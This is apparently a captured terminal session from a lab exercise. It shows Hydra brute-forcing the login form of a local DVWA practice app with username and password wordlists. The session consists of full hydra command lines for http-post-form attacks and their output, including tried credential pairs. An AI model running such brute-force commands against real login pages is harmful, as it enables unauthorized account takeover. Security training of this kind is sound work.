 sound@sound-dot-s: ~
File Edit View Search Terminal Help
[80][http-post-form] host: 127.0.0.1   login: smithypass   password: admin123
[80][http-post-form] host: 127.0.0.1   login: smithypass   password: 123456
[80][http-post-form] host: 127.0.0.1   login: smithypass   password: letmein
[80][http-post-form] host: 127.0.0.1   login: smithypass   password: qwerty
[80][http-post-form] host: 127.0.0.1   login: smithypass   password: 1234
[80][http-post-form] host: 127.0.0.1   login: smithypass   password: 1337pass
1 of 1 target successfully completed, 319 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-13 00:43:53
sound@sound-dot-s:~$ hydra -L dvwa_wordlist.txt -P dvwa_wordlist.txt 127.0.0.1 http-post-form "/vulnerabilities/brute/:usernam
e=^USER^&password=^PASS^&Login=Login:S=incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-13 00:43:59
[DATA] max 16 tasks per 1 server, overall 16 tasks, 441 login tries (l:21/p:21), ~28 tries per task
[DATA] attacking http-post-form://127.0.0.1:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:S=incorrect
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-13 00:44:09
sound@sound-dot-s:~$ hydra -L dvwa_wordlist.txt -P dvwa_wordlist.txt 127.0.0.1 http-post-form "/vulnerabilities/brute/:usernam
e=^USER^&password=^PASS^&Login=Login:S=Welcome"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-13 00:44:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 441 login tries (l:21/p:21), ~28 tries per task
[DATA] attacking http-post-form://127.0.0.1:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:S=Welcome
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-13 00:44:36
sound@sound-dot-s:~$
2 2 00:45